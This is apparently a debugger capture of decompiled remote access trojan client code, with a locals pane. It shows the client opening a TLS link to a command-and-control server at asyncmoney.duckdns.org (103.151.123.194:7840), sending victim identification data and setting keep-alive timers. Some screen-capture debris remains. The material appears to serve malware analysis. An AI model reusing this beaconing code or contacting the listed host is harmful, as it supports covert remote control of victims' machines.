 136 {
137 ClientSocket.IsConnected = true;
138 ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient,
true), false, new RemoteCertificateValidationCallback
(ClientSocket.ValidateServerCertificate));
139 ClientSocket.SslClient.AuthenticateAsClient
(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[]
140 {
141 ':'
142 })[0], null, SslProtocols.Tls, false);
143 ClientSocket.HeaderSize = 4L;
144 ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
145 ClientSocket.Offset = 0L;
146 ClientSocket.Send(IdSender.SendInfo());
147 ClientSocket.Interval = 0;
148 ClientSocket.ActivatePong = false;
149 ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket),
00 %
ocals
Name Value
Client.Connection.ClientSocket.SslClient.get returned {System.Net.Security.SslStream}
Client.Connection.ClientSocket.TcpClient.get returned {System.Net.Sockets.Socket}
System.Net.Sockets.Socket.RemoteEndPoint.get returned {103.151.123.194:7840}
object.ToString returned "103.151.123.194:7840"
string.Split returned {string[0x00000002]}
text "asyncmoney.duckdns.org"
port 0x00001EA0
hostAddresses {System.Net.IPAddress[0x00000001]}
i 0x00000000
address {103.151.123.194}
webClient null
credentials null
array null